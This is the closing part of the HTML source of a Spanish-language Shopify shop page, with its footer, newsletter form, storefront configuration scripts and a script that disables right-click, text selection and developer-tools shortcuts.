  }</style><footer class="footer color-accent-1 gradient section-sections--18209628029009__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content rte">
                      <p>comprassegurashop.info@gmail.com<br/>+522218418736</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Políticas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Únete a nuestra comunidad</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>jamás te enviaremos spam, solo ofertas increíbles son aceptadas.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18209628029009__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18209628029009__footer">
                              Correo electrónico
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Suscribirse"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">TCS</a></small>
        
          <small class="copyright__content">Hecho con ❤️ en "inserte País donde venderá"</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://tucomprasegurashop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const observer = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            observer.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>
